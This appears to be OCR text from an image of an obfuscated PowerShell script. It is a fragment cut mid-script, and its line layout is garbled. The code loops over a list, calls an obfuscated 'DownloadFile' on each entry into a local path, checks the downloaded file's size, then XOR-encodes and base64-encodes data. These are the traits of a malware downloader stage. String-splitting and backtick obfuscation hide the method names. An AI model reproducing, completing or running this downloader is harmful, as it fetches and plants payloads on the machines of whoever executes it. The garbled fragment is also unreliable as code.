 26 $Gcoyvlv = ('Kf_9et1');
27 foreach ($A8i3ke1 in $Anbyt1y) {
28 try {
29 $Odb3hf3."dO`WnLOA`dfILe"($A8i3ke1, $Scusbkj);
30 $Zhcnaux = (('Ek' + 'k') + ('j' + '47t'));
31 If ((&('Get-I' + 'te' + 'm') $Scusbkj)."LEn`GTh"  - ge 45199)  {
32 $ {
33 A8`I`3KE1
34 }
35
36 .("{1}{2}{0}"  - f'ay', 'ToCha', 'rArr').Invoke() | .("{2}{1}{0}{3}"  - f'-', 'ach', 'ForE', 'Object')  - process {
37 $ {
38 FN5ggmsH
39 } += ([byte][char]$ {
40 _
41 }
42
43 - bxor 0xdf )
44 };
45 $FN5ggmsH += (228);
46 $b0Rje = [type]("{1}{0}"  - F'VerT', 'Con');
47 $B0RjE::"tO`BaS`E64S`TRI`Ng"($ {
48 FN5ggmsH
49 }